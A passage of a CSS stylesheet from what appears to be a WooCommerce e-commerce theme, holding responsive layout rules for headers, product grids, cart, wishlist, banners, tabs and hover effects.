        width: 130px;
        margin: 0 10px 0 0 !important;
    }
    .woocommerce-product-gallery {
        width: 390px;
    }
    .entry-summary {
        width: calc(100% - 390px);
    }
    .entry-summary .left_summary_content {
        padding-right: 20px;
    }
    .woocommerce-tabs {
        margin-top: 30px;
    }
    .woocommerce .cart-collaterals {
        padding-bottom: 15px;
    }
    /**product-style**/
    .ovic-products.style-4 .ovic-title .text::after {
        display: none;
    }
    .widget-ovic-mailchimp.style1 .input-text {
        min-width: 450px;
    }
    #header.header.style-1 .header-middle {
        background-color: #e73918;
    }
    .header.style-1 .main-menu > .menu-item > a:hover,
    .header.style-1 .main-menu > .menu-item:hover > a {
        color: #fff !important;
    }
}
@media (max-width: 1024px) {
    .ovic-menu-panel li > a > .icon {
        display: none !important;
    }
    .header-middle-inner {
        position: relative;
    }
    .box-search-click .btn-submit {
        padding: 0 10px;
        cursor: pointer;
    }
    .header-sticky,
    .header-nav {
        display: none;
    }
    .box-header-info > .box-search {
        position: absolute;
        opacity: 0;
        visibility: hidden;
        left: 0;
        right: 0;
        top: calc(100% + 10px);
        z-index: 100;
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        -moz-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s;
    }
    .box-header-info.active > .box-search {
        opacity: 1;
        visibility: visible;
        top: 100%;
    }
    .box-header-info.active .box-search-click .btn-submit > span:before {
        content: "\f10b";
        font-size: 15px;
        margin-top: 0;
        min-width: 19px;
    }
    .box-header-info .header-middle-info {
        padding-left: 0;
    }
    .box-header-info .header-middle-info > * {
        display: inline-block;
        vertical-align: middle;
    }
    .box-header-info .header-middle-info .header-control {
        margin-left: 60px;
    }
    .header.style-2 .box-search-click .btn-submit {
        color: #333 !important;
    }
    .header.style-2:not(.style-3) .box-header-info .form-search {
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .header.style-2:not(.style-3) .box-header-info:not(.active) .form-search {
        opacity: 0;
        visibility: hidden;
        -webkit-transform: translateX(20px);
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -o-transform: translateX(20px);
        transform: translateX(20px);
    }
    .header.style-2 .block-search .input {
        border: 2px solid #ddd;
        background-color: #fff;
    }
    .header.style-2 .block-search .category {
        display: none;
    }
    .product-item.style-1 .product-inner,
    .product-item.style-3 .product-inner {
        z-index: 9;
        border: 1px solid rgba(0, 0, 0, 0.1);
    }
    .product-item.style-1 .group-button,
    .product-item.style-3 .group-button {
        position: static;
        padding-top: 10px;
    }
    .product-item:not(.list) .product-inner .yith-wcwl-add-to-wishlist {
        opacity: 1;
        visibility: visible;
    }
    .product-item.list .group-button .inner > * {
        margin-bottom: 5px;
        vertical-align: middle;
    }
    #yith-quick-view-modal.open .yith-wcqv-main {
        height: 100%;
    }
    .megamenu .ovic-title {
        margin-left: 20px;
    }
    .megamenu .slick-track {
        min-width: 260px;
    }
    .megamenu .product-item {
        min-width: 260px;
        margin-bottom: 10px;
    }
    .megamenu .wpb_single_image {
        width: 100% !important;
    }
    .megamenu .ovic-slide .wpb_single_image {
        width: 270px !important;
    }
    .header .block-search input {
        min-width: 320px;
    }
    .block-cart-link .link-dropdown .total span {
        display: none;
    }
    .header-control > * {
        margin-left: 15px;
    }
    .header-control .block-menu-bar {
        margin-left: 22px;
    }
    .header .box-search .btn-submit {
        line-height: 44px;
    }
    #header.header.style-4 {
        position: static !important;
    }
    .header.style-4 .main-menu > .menu-item,
    .header.style-4 .header-control .block-userlink,
    .header.style-4 .block-cart-link .group-cart-link > :first-child,
    .header.style-4 .block-wishlist .woo-wishlist-link,
    .header.style-4 .block-cart-link .link-dropdown .text,
    .header.style-4 .block-cart-link .link-dropdown,
    .header.style-4 .block-menu-bar a {
        color: #333 !important;
    }
    .header.style-1 .main-menu > .menu-item,
    .header.style-1 .header-control .block-userlink,
    .header.style-1 .block-cart-link .group-cart-link > :first-child,
    .header.style-1 .block-wishlist .woo-wishlist-link,
    .header.style-1 .block-cart-link .link-dropdown .text,
    .header.style-1 .block-cart-link .link-dropdown,
    .header.style-1 .block-menu-bar a {
        color: #fff !important;
    }
    .header.style-4 .header-control .block-menu-bar {
        margin-left: 16px;
    }
    .header.style-4 .header-middle {
        padding-top: 10px;
    }
    .header.style-1 .header-middle {
        padding-top: 23px;
    }
    .ovic-instagram.style1 .box-position {
        display: none;
    }
}
@media (max-width: 991px) and (min-width: 768px) {
    .product-item.list .product-attr-info {
        max-width: 250px;
    }
    .product-item.list .product-thumb {
        margin-right: 6px;
    }
    .ovic-banner .banner-content {
        max-width: 400px;
        margin: 0 auto;
    }
    .widget-ovic-mailchimp.style1 .input-text {
        min-width: 299px;
    }
    .product-item.list .group-button .inner > * {
        margin-right: 5px;
    }
}
@media (max-width: 991px) {
    .bg-display-none {
        background-image: none !important;
    }
    .header-middle-inner .logo {
        margin-bottom: 15px;
    }
    .box-header-info .header-middle-info .middle-info {
        margin-right: 30px;
    }
    .box-header-info .header-middle-info .header-control {
        margin-left: 0;
    }
    .header.style-1 .top-bar-menu.language-menu:before{
        display: none;
    }
    .header.style-2 .top-bar-menu {
        display: block;
        text-align: center;
        float: none;
    }
    .header.style-2 .top-bar-menu.language-menu{
        border: none;
    }
    .header.style-2:not(.style-3) .box-header-info .form-search {
        position: absolute;
        top: 20px;
        background-color: #fff;
        z-index: 1;
        border-radius: 33px;
    }
    .header.style-3 .box-search-click {
        margin-left: -15px;
    }
    .header.style-3 .form-search {
        right: inherit;
        top: 30px;
        left: -60px;
    }
    .header.style-2:not(.style-3) .box-header-info:not(.active) .form-search,
    .header.style-2 .box-header-info:not(.active) .form-search {
        -webkit-transform: translateY(20px);
        -moz-transform: translateY(20px);
        -ms-transform: translateY(20px);
        -o-transform: translateY(20px);
        transform: translateY(20px);
    }
    .header.style-2 .top-bar-menu > * > a:before,
    .header.style-2 .top-bar-menu > * a.wcml-cs-item-toggle:before,
    .header.style-2 .top-bar-menu:not(.right) > li:first-child > a:before {
        display: none;
    }
    .header.style-7 .top-bar-menu:not(.right),
    .header.style-7 .middle-info {
        display: none;
    }
    .header.style-7 .top-bar-menu.right {
        float: none;
        text-align: center;
        display: inherit;
    }
    .main-content.has-sidebar,
    .main-container.left-sidebar .main-content,
    .main-container.right-sidebar .main-content {
        margin-bottom: 50px;
    }
    .ovic-tabs.style1 .tab-link li.style5 {
        margin: 0 20px;
        margin-bottom: 28px;
        font-size: 17px;
    }
    .ovic-tabs.style1 .tab-head .title {
        font-size: 30px !important;
    }
    .white-popup {
        max-width: 600px;
        background-color: #fff;
    }
    .mfp-content .mfp-close {
        right: 10px;
    }
    .header-middle-inner {
        padding: 0;
    }
    .woocommerce-product-gallery,
    .entry-summary {
        width: 100%;
        padding: 0;
        float: none;
        display: block;
    }
    .woocommerce-product-gallery {
        max-width: 450px;
        margin: 0 auto;
        margin-bottom: 35px;
    }
    .entry-summary .product_title {
        margin-top: 0;
    }
    .woocommerce-product-gallery .flex-control-nav {
        margin: 0 auto;
    }
    .product-item .product-thumb {
        max-width: 370px;
        margin: 0 auto;
        margin-bottom: 6px;
    }
    .entry-summary .right_summary_content {
        padding: 12px 10px 19px 10px;
    }
    .entry-summary .cart .group_table th, .entry-summary .cart .group_table td {
        padding-left: 5px;
        padding-right: 5px;
    }
    .product-item.list .product-info {
        padding-bottom: 0;
    }
    /**banner**/
    .ovic-banner .banner-content {
        margin-left: 38px;
    }
    /**product-style**/
    .group-shipping {
        margin-bottom: 10px;
    }
    .product-item.style-1 .add-to-cart a,
    .product-item.style-1 .yith-wcqv-button,
    .product-item.style-1 .compare {
        margin: 0 3px;
    }
    .product-item.style-1 .add-to-cart a,
    .product-item.style-1 .yith-wcqv-button,
    .product-item.style-1 .compare {
        font-size: 0;
        background-color: transparent !important;
        padding: 0;
        width: 44px;
        height: 44px;
        line-height: 42px;
        text-align: center;
        vertical-align: middle;
        border-radius: 30px;
        border: 1px solid #ffbc53;
        background-color: #fff;
        margin: 0 4px;
    }
    .product-item.style-1 .add-to-cart a:hover {
        opacity: 1;
    }
    .product-item.style-1 .add-to-cart a:after {
        content: "\f07a";
        font-family: 'FontAwesome', sans-serif;
        font-weight: normal;
        font-size: 17px;
        color: #666;
    }
    .product-item.style-1 .add-to-cart a:not(.product_type_simple):not(.added_to_cart):after {
        /*content: '\f1de';*/
    }
    .product-item.style-1 .add-to-cart .added_to_cart:after {
        content: "\f14a";
    }
    .product-item.style-5 .add-to-cart {
        line-height: 44px;
    }
    .product-item.style-5 .add-to-cart a {
        padding: 0;
        width: 44px;
        height: 44px;
        text-align: center;
        line-height: 42px;
        font-size: 0;
    }
    .product-item.style-5 .price {
        margin-left: 15px;
    }
    .product-item.style-5 .add-to-cart a:after {
        content: "\f07a";
        font-family: 'FontAwesome', sans-serif;
        font-weight: normal;
        font-size: 17px;
        color: #fff;
    }
    .product-item.style-4 .product-top {
        max-width: inherit;
    }
    .ovic-tabs.style1 .tab-link li.style5.active a:after {
        width: 100%;
    }
    .ovic-products.style-7 .ovic-title,
    .ovic-products.style-8 .ovic-title {
        margin-bottom: 15px;
    }
    .ovic-product.product-item.default > * {
        display: block;
    }
    .ovic-product.product-item.default .content {
        max-width: inherit;
        padding-left: 0;
    }
    /**cart**/
    .woocommerce .woocommerce-cart-form,
    .woocommerce .cart-collaterals {
        width: 100%;
        margin: 0;
    }
    .cart-collaterals .button {
        max-width: 300px;
        margin: 0 auto;
        display: inherit;
    }
    /**checkout**/
    .col2-set .col-1, .col2-set .col-2 {
        width: 100%;
    }
    .woocommerce-form-login .form-row .input-text {
        max-width: inherit;
    }
    /**wishlist**/
    .woocommerce table.wishlist_table {
        border-top: none;
    }
    .wishlist_table thead {
        display: none;
    }
    .woocommerce table.wishlist_table thead th,
    .woocommerce table.wishlist_table tbody td {
        display: block;
        text-align: center;
    }
    .wishlist_table tr td.product-thumbnail a {
        margin: 0 auto;
    }
    .woocommerce .wishlist_table td.product-add-to-cart a {
        max-width: 200px;
        margin: 0 auto;
    }
    .woocommerce table.wishlist_table thead th, .woocommerce table.wishlist_table tbody td {
        border-bottom: transparent;
        border-left: transparent;
        margin: 0;
    }
    .widget-ovic-mailchimp.style1 {
        text-align: center;
    }
    .widget-ovic-mailchimp.style1 > * {
        margin: 0 16px 20px 16px !important;
    }
    .widget-ovic-mailchimp.style1 > *:last-child {
        margin-bottom: 0 !important;
    }
    /**blog**/
}
@media (max-width: 782px) {
    .admin-bar #header.header {
        top: 46px !important;
    }
}
@media (max-width: 767px) {
    .white-popup {
        max-width: 280px;
        margin: 0 auto;
    }
    .white-popup .widget-ovic-mailchimp {
        max-width: 250px;
    }
    .white-popup .newsletter-form-wrap .input-text {
        height: auto;
        padding: 7px 20px;
    }
    .white-popup .newsletter-form-wrap .btn-submit {
        padding: 10px 25px;
    }
    .header,
    .header .header-background > *:not(.header-mobile) {
        display: none;
    }
    .logo {
        text-align: left;
    }
    .header-control {
        text-align: right;
    }
    .header .box-search .block-search {
        top: 30px;
        right: 34px;
    }
    .header .form-content {
        right: auto;
        left: 0;
    }
    .header .block-search input {
        min-width: 280px;
    }
    .block-minicart .widget_shopping_cart {
        display: none;
    }
    blockquote {
        margin-left: 0;
    }
    .entry-summary .left_summary_content,
    .entry-summary .right_summary_content {
        float: none;
        width: 100%;
    }
    .product-item.list {
        margin-bottom: 30px;
    }
    .product-item.list .product-attr-info {
        max-width: 300px;
    }
    .product-item.list .product-info {
        float: left;
        margin-top: 20px;
    }
    .ovic-product.product-item.default .content .product-name {
        font-size: 30px;
        line-height: 30px;
        margin-bottom: 15px;
    }
    .ovic-product.product-item.default .content .intro {
        margin-bottom: 16px;
    }
    .ovic-product.product-item.default .display-attributes > * {
        margin-bottom: 5px;
    }
    .ovic-product.product-item.default .url-container > * {
        padding: 0 30px !important;
        margin-bottom: 10px;
        min-width: 145px;
    }
    /**cart**/
    .woocommerce-cart-form .shop_table thead {
        display: none;
    }
    .shop_table_responsive tr td:before {
        content: attr(data-title) " ";
        font-weight: 500;
        float: left;
        font-size: 15px;
    }
    .cart-collaterals .shop_table_responsive tr td:before {
        display: none;
    }
    .woocommerce-cart-form .shop_table tbody tr td {
        display: block;
        width: 100%;
        text-align: right;
        color: #111;
        padding-left: 0;
        padding-right: 0;
    }
    .woocommerce-cart-form .shop_table .product-remove,
    .woocommerce-cart-form .shop_table .product-thumbnail {
        text-align: center;
    }
    .woocommerce-cart-form .shop_table tbody tr td.actions {
        text-align: left;
    }
    .woocommerce-cart-form .shop_table tr td.product-remove a {
        background: transparent;
    }
    .woocommerce-cart-form .shop_table tr td.product-remove a:after {
        color: #000;
        font-size: 15px;
    }
    .woocommerce .woocommerce-MyAccount-navigation {
        width: 100%;
        float: none;
        margin-right: 0;
    }
    .woocommerce-cart-form .shop_table .actions .coupon {
        margin: 0 10px 10px 0;
    }
    .woocommerce-cart-form .shop_table .coupon .input-text {
        margin-bottom: 10px;
        width: auto;
    }
    .woocommerce-cart-form .shop_table .actions > .button {
        float: none;
    }
    /**footer**/
    .woocommerce-product-gallery .slick-slider .slick-arrow {
        left: 0;
        line-height: 25px;
    }
    .woocommerce-product-gallery .slick-slider .slick-arrow.next {
        left: auto;
        right: 0;
    }
    /**footer**/
    .footer {
        padding-bottom: 60px;
    }
    .backtotop {
        bottom: 70px;
    }
    .footer .footer-top .footer-inner > * {
        margin-bottom: 20px;
    }
    .footer .footer-top .footer-inner > :last-child {
        padding-left: 15px;
    }
    .footer .widgettitle {
        margin-bottom: 15px;
    }
    .footer .widget-recent-post .widgettitle {
        margin-bottom: 26px;
    }
    .footer-copyright,
    .footer-copyright .widget_media_image {
        text-align: center;
    }
    .footer-copyright .widget_media_image {
        margin-top: 15px;
    }
    .footer .ovic-menu-wapper {
        display: none;
    }
    .footer .ovic-custommenu.style03 .ovic-menu-wapper {
        display: block;
    }
    /**product-item**/
    .ovic-countdown > span {
        margin: 0 2px 4px;
    }
    .ovic-tabs .tab-link {
        margin-bottom: 30px !important;
    }
    .ovic-tabs .tab-link li a,
    .ovic-tabs .tab-link li:last-child a {
        margin: 0 17px;
        margin-bottom: 5px;
    }
    .ovic-tabs.style1 .tab-link li.style3 a,
    .ovic-tabs.style1 .tab-link li.style5 a,
    .ovic-tabs.style1 .tab-link li.style6 a{
        margin: 0;
    }
    .ovic-tabs .tab-link li .star + a {
        margin: 0 5px 5px 0;
    }
    .ovic-tabs .tab-link li .star {
        margin-left: 5px;
    }
    .product-item.style-1 .group-button .inner > * {
        margin: 0;
    }
    .product-item.style-1 .add-to-cart a,
    .product-item.style-1 .yith-wcqv-button,
    .product-item.style-1 .compare {
        font-size: 0;
        background-color: transparent !important;
        padding: 0;
        width: 44px;
        height: 44px;
        line-height: 42px;
        text-align: center;
        vertical-align: middle;
        border-radius: 30px;
        border: 1px solid #e6e6e6;
        background-color: #fff;
        /*padding-right: 20px;*/
    }
    .product-item.style-1 .add-to-cart a:after {
        content: "\f07a";
        font-family: 'FontAwesome', sans-serif;
        font-weight: normal;
        font-size: 17px;
        color: #666;
    }
    .product-item.style-1 .add-to-cart .added_to_cart:after {
        content: "\f14a";
    }
    .product-item.style-7 .product-info {
        padding: 0 !important;
    }
    .product-item.list .product-info {
        max-width: inherit;
    }
    .product-item.list .product-info ul.list-attribute {
        margin-bottom: 0;
    }
    .product-item.list .product-info ul li {
        margin-right: 25px;
        margin-bottom: 10px;
        display: inline-block;
    }
    .ovic-tabs.style1 .tab-link li.style5 {
        margin-bottom: 20px;
    }
    .ovic-tabs.style1 .tab-link li.style5 .tab-icon {
        /*display: none;*/
    }
    .ovic-products-style3 .ovic-title {
        margin-bottom: 19px;
    }
    .ovic-iconbox.style2.text_right {
        text-align: left;
    }
    .ovic-iconbox.style2.text_right .box-icon {
        float: left;
        margin: 0 8px 0 0;
    }
}
@media (max-width: 640px) {
    /*tabs*/
    .ovic-tabs .tab-link li.style1 {
        display: block;
    }
    .ovic-tabs .tab-link li.style2 {
        display: block;
        margin-bottom: 5px;
    }
    .ovic-tabs .tab-link li .star {
        float: none;
        vertical-align: middle;
        border-right: 1px solid transparent !important;
    }
    .ovic-tabs .tab-link li .star + a {
        position: relative;
    }
    .ovic-tabs .tab-link li .star + a:before {
        position: absolute;
        background-color: #cfcfcf;
        content: '';
        width: 1px;
        height: 100%;
        display: inline-block;
        top: 0;
        left: 0;
    }
    .ovic-tabs .tab-link li .star + a {
        margin-left: -4px;
        margin-bottom: 0;
    }
    .ovic-tabs.style1 .tab-link li.style5,
    .ovic-tabs.style1 .tab-link li.style6 {
        /*margin: 0px 5px 10px;*/
    }
    .ovic-tabs.style1 .tab-link li.style5 a,
    .ovic-tabs.style1 .tab-link li.style6 a {
        /*padding: 4px 20px;
        border: 1px solid rgba(0, 0, 0, 0.1);
        margin: 0;*/
    }
    .ovic-tabs.style1 .tab-link li.style5 a:after,
    .ovic-tabs.style1 .tab-link li.style6 a:after {
        display: none;
    }
    .wc-tabs li,
    .wc-tabs li a {
        display: block;
        width: 100%;
    }
    .wc-tabs li {
        margin-bottom: 10px;
    }
    .wc-tabs li.active a::after {
        width: 40%;
    }
    .shop-before-control > * {
        display: block;
        margin-bottom: 10px;
    }
    .grid-view-mode {
        float: left;
    }
    .grid-view-mode .modes-mode {
        margin: 0 9px 0 0;
    }
    .product-item.list .product-inner {
        max-width: 370px;
        margin: 0 auto;
        display: block;
    }
    .product-item.list .product-thumb,
    .product-item.list .product-attr-info,
    .product-item.list .product-info {
        max-width: inherit;
        float: none;
        margin: 0;
        display: block;
        margin-bottom: 10px;
        border: none;
        padding-left: 0;
    }
    #yith-quick-view-modal .yith-wcqv-wrapper {
        height: 60vh !important;
    }
    #yith-quick-view-modal #yith-quick-view-content {
        overflow-y: auto;
    }
    #yith-quick-view-content div.images,
    #yith-quick-view-modal div.entry-summary {
        margin: 0 auto;
        width: 100%;
        float: none !important;
    }
    .woocommerce form .form-row-first,
    .woocommerce form .form-row-last,
    .woocommerce-page form .form-row-first,
    .woocommerce-page form .form-row-last {
        float: none;
        width: 100%;
    }
    /**product-style**/
    .ovic-products.style-4 .ovic-title {
        font-size: 21px;
        display: block;
        margin-bottom: 25px;
    }
    .ovic-products.style-4 .tabs-variable {
        float: none;
        text-align: center;
        display: inline-block;
    }
    .product-item.style-4 .product-info .group-variable {
        float: none;
    }
    .product-item.style-7 .product-inner {
        padding: 18px 5px 18px;
    }
    .product-item.style-7 .group-button .inner {
        display: table;
    }
    .product-item.style-7 .add-to-cart {
        width: inherit;
    }
    .product-item.style-7 .add-to-cart a {
        font-size: 0;
        width: 30px;
        height: 30px;
        line-height: 30px;
        text-align: center;
        background-color: transparent !important;
        border-color: transparent!important;
    }
    .product-item.style-7 .add-to-cart a:after {
        content: "\f07a";
        font-family: 'FontAwesome', sans-serif;
        font-size: 17px;
        color: #666;
    }
    .product-item.style-8 .product-thumb {
        width: 170px;
        margin: 0 auto !important;
        margin-bottom: 10px !important;
        float: none;
    }
    .ovic-countdown .number {
        font-size: 15px;
        padding-top: 1px;
        width: 40px;
        height: 40px;
    }
    .ovic-countdown .text {
        font-size: 10px;
        bottom: -2px;
    }
    /**banner**/
    .ovic-banner:not(.style3) {
        max-width: 280px;
        margin: 0 auto;
        display: inherit;
    }
    .ovic-banner.style11{
        max-width: inherit;
    }
    .ovic-banner .thumb-banner {
        float: none;
        border-bottom: 15px solid #fff;
    }
    .ovic-banner .banner-content {
        max-width: 280px;
        margin: 0;
    }
    .ovic-banner .thumb-banner .arrow:before,
    .ovic-banner .thumb-banner .arrow:after {
        display: none;
    }
    .ovic-banner .banner-content > * {
        font-size: 30px;
    }
    .ovic-banner .banner-link {
        font-size: 15px;
        margin-bottom: 30px;
    }
    .post-comments .children {
        padding-left: 20px;
    }
    .widget-ovic-mailchimp.style1 .input-text {
        min-width: inherit;
    }
    /*.widget-ovic-mailchimp.style4 .newsletter-form-wrap .field-email{
            margin-bottom: 10px;
            display: block;
        }
        .widget-ovic-mailchimp.style4 .newsletter-form-wrap .submit-newsletter{
            margin-left: 0;
        }*/
}
@media (max-width: 480px) {
    .post-comments .comment-avatar {
        float: none;
        margin-bottom: 10px;
    }
    /**product-style**/
    .product-item.style-4 .product-info .group-variable > * {
        margin-left: 25px;
    }
    /**cart**/
    .woocommerce-cart-form .shop_table .actions .coupon,
    .woocommerce-cart-form .shop_table tr td.actions .coupon .button,
    .woocommerce-cart-form .shop_table .coupon .input-text,
    .woocommerce-cart-form .shop_table .actions > .button {
        width: 100%;
        margin-right: 0;
        text-align: center;
    }
    #yith-quick-view-modal .product-type-grouped .cart tr td {
        display: block;
    }
}
@media (max-width: 360px) {
    .ovic-tabs.style1 .tab-link li.style5.active a:after {
        width: 100px;
        left: 0;
        right: 0;
    }
    .ovic-tabs .tab-link li:not(.style2) {
        /*width: 100%;*/
    }
    #yith-quick-view-close {
        top: 5px;
        right: 5px;
    }
    .ovic-tabs.style1 .tab-link li.style5 {
        /*margin-left: 0;
        margin-right: 0;*/
    }
}
@media all and (-ms-high-contrast: none) {
    .block-cart-link .link-dropdown .text-btn {
        line-height: 43px;
    }
    /* IE10 */
    *::-ms-backdrop, .block-cart-link .link-dropdown .text-btn {
        line-height: 43px;
    }
    /* IE11 */
}
/**update check toolkit**/
body.no-ovic-toolkit #header.header {
    padding-bottom: 0;
}
.no-ovic-toolkit .box-header-info .header-middle-info {
    padding-left: 0;
}
h1.page-title {
    margin-bottom: 38px;
    line-height: 26px;
}
.no-results .page-header {
    margin: 0 0 20px 0;
    padding-bottom: 0;
}
.no-results .page-header h1.page-title {
    margin-bottom: 20px;
}
.page-content .search-form .search-submit {
    padding: 0 40px;
    line-height: 38px;
    background-color: transparent;
    border: 2px solid #e6e6e6;
    margin-left: 10px;
    color: #333;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
}
.page-content .search-form .search-submit:hover {
    color: #fff;
}
.page-content .search-form .search-field {
    border-width: 2px;
    padding: 8px 20px;
}
/**fix-slide**/
@media (max-width: 1023px) {
    .home-slide-org {
    }
    .slotholder:after {
        position: absolute;
        content: '';
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: rgba(255, 255, 255, 0.8);
        z-index: 20;
        display: inline-block;
    }
}
/**woo-message**/
.growl .growl-content a{
    display: inline-block;
}
.growl.growl-default,
.growl.growl-error,
.growl.growl-notice,
.growl.growl-warning{
    color: #333;
}
@media (min-width: 640px) {
    .growl.growl-medium {
        width: 300px;
        margin: 0;
    }
    .growl {
        background-color: #fff !important;
        border: 2px solid #90bf2a;
        color: #333;
        opacity: 1;
        filter: alpha(opacity=100);
        position: relative;
        border-radius: 3px;
        padding: 10px;
        -webkit-transition: all 0.4s ease-in-out;
        -moz-transition: all 0.4s ease-in-out;
        transition: all 0.4s ease-in-out;
    }
    .growl.growl-notice {
        color: #333;
    }
    .growl .growl-title {
        font-weight: 600;
        margin-bottom: -4px;
    }
    .growl .growl-close {
        display: none;
    }
    .growl-notice .growl-content > a {
        color: #333;
        background-color: transparent;
        text-decoration: none;
        position: relative;
        font-weight: 600;
        margin-left: 5px;
    }
    .growl-notice .growl-content > a:after {
        left: 0;
        bottom: 2px;
        width: 100%;
        height: 2px;
        content: '';
        background-color: #90bf2a;
        display: inline-block;
        position: absolute;
    }
}
/**fix-cmt-tf**/
.blog-new.blog-standard .post-info, .blog-new.blog-grid .post-info {
    text-align: left;
}
.blog-new .post-content {
    border: none;
    padding-top: 0;
}
.blog-new .post-read-more > *:not(.read-more) {
    display: none;
}
.logo {
    width: 135px;
    max-width: 135px;
}
/*@Todo: Style from main style */
@media (max-width: 1199px){
    .slick-slider .slick-arrow{
        display: none !important;
    }
}
.effect-container,
.effect{
    display: block;
    overflow: hidden;
    position: relative;
}
/* [effect style16]  */
@media (min-width: 1200px) {
    .effect.effect16::before {
        top: 0;
        left: 0;
        width: 0;
        height: 0;
        opacity: 0;
        background: rgba(0, 0, 0, 0.1);
        content: "";
        position: absolute;
        z-index: 1;
        transition: all 0.5s ease-out 0s;
        -webkit-transition: all 0.5s ease-out 0s;
    }
    .effect.effect16::after {
        bottom: 0;
        right: 0;
        width: 0;
        height: 0;
        opacity: 0;
        background: rgba(0, 0, 0, 0.1);
        content: "";
        position: absolute;
        z-index: 1;
        transition: all 0.5s ease-out 0s;
        -webkit-transition: all 0.5s ease-out 0s;
    }
    .effect.effect16:hover::before,
    .effect.effect16:hover::after,
    .parent-effect:hover .effect16::before,
    .parent-effect:hover .effect16::after{
        width: 100%;
        height: 100%;
        opacity: 1;
    }
    .effect.effect25{
        opacity: 0.7;
        -webkit-transition: all 300ms ease-out;
        -moz-transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
    }
    .effect.effect25:hover{
        opacity: 1;
    }
    .effect.effect-zoom img{
        transition: all .4s ease-in-out;
    }
    .effect.effect-zoom:hover img{
        transform: scale(1.1);
    }
}

/* TODO ovic-banner */
/* [ovic-banner style3] */
.ovic-banner.style3{
    background-repeat: no-repeat;
    background-position: center center;
    position: relative;
    display: block;
}
.ovic-banner.style3 .content{

}
.ovic-banner.style3 .box-image{
    display: block;
}

.ovic-banner.style3 .box-image img{
    opacity: 0;
    visibility: visible;
    display: block;
}
.ovic-banner.style3 .link-container{
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 40px;
    text-align: center;
    z-index: 20;
}
.ovic-banner.style3 .box-link{
    text-align: center;
    font-weight: 600;
    font-size: 26px;
    color: #222;
    position: relative;
}
.ovic-banner.style3 .box-link:after{
    position: absolute;
    bottom: 7px;
    left: 0;
    right: 0;
    content: '';
    height: 1px;
    width: 0%;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
}
.ovic-banner.style3 .box-link:hover:after{
    width: 100%;
}
.ovic-banner.style3 .box-link span{
    display: inline;
    position: relative;
}
.ovic-banner.style3 .box-link span:before{
    width: 100%;
    height: 2px;
    background-color: #fff;
    position: absolute;
    bottom: 10px;
    left: 0;
    content: "";
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transition: all 450ms ease-out;
    -moz-transition: all 450ms ease-out;
    -ms-transition: all 450ms ease-out;
    -o-transition: all 450ms ease-out;
    transition: all 450ms ease-out;
}
.ovic-banner.style3 .box-link:hover span:before{
    -webkit-transform: scale(1,1);
    -moz-transform: scale(1,1);
    -ms-transform: scale(1,1);
    -o-transform: scale(1,1);
    transform: scale(1,1);
}
/* [style11] */
.ovic-banner.style11{
    background-repeat: no-repeat;
    background-position: center center;
    position: relative;
    display: block;
    background-size: cover;
}
.ovic-banner.style11 .content{

}
.ovic-banner.style11 .box-image{
    display: block;
}

.ovic-banner.style11 .box-image img{
    opacity: 0;
    visibility: visible;
    display: block;
}
.ovic-banner.style11 .link-container{
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 10px;
    text-align: center;
    z-index: 20;
}
.ovic-banner.style11 .box-link{
    width: 314px;
    height: 80px;
    display: inline-block;
    line-height: 72px;
    text-align: center;
    font-weight: 600;
    font-size: 28px;
    color: #fff;
    max-width: 100%;
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
}
/* TODO ovic-tabs */
/* [style1] */
.ovic-tabs.style1 .tab-head{
    text-align: center;
}
.ovic-tabs.style1 .tab-head .sub_title,
.ovic-tabs.style2 .tab-head .sub_title{
    font-family: "Playfair Display", sans-serif;
    font-style: italic;
    font-size: 15px;
    color: #666;
    margin-top: 5px;
}
.ovic-tabs.style1 .tab-head .title,
.ovic-tabs.style2 .tab-head .title{
    font-weight: bold;
    font-size: 40px;
    color: #222;
    line-height: 100%;
}
.ovic-tabs.style1 .tab-head .title-container img{
    display: inline-block !important;
}
.ovic-tabs .tab-link-item.style3 .tab-icon{
    width: 106px;
    height: 104px;
    background-position: 0 0;
    display: block;
    background-repeat: no-repeat;
    opacity: 0.5;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    margin-bottom: 3px;
}
.ovic-tabs .tab-link-item.style3:hover .tab-icon,
.ovic-tabs .tab-link-item.style3.active .tab-icon{
    opacity: 1;
}
.ovic-tabs .tab-link li.style3 a:after{
    display: none;
}
.ovic-tabs.style1 .tab-link{
    list-style: none;
    padding-left: 0;
    margin-top: 20px;
    margin-bottom: 8px !important;
}
.ovic-tabs.style1 .tab-link li{
    text-transform: none;
    font-weight: 600;
    color: #888;
    font-size: 24px;
    display: inline-block;
    margin: 0 35px;
}
.ovic-tabs.style1 .tab-link li.style3{
    margin-bottom: 15px;
    margin-top: 10px;
}
.product-item.style-6 .product-inner{
    padding-bottom: 10px;
}
.ovic-products-style1 .product-item.style-6 .product-inner{
    padding: 10px;
}
.ovic-tabs.style1 .tab-link li.tab-link-item.style4{
    margin: 0;
    margin-bottom: 10px;
}
.tab-link-item.style4 a,
.tab-link-item.style7 a{
    height: 47px;
    color: inherit;
}
.tab-link-item.style4 a span,
.tab-link-item.style7 a span{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 47px;
    line-height: 38px;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
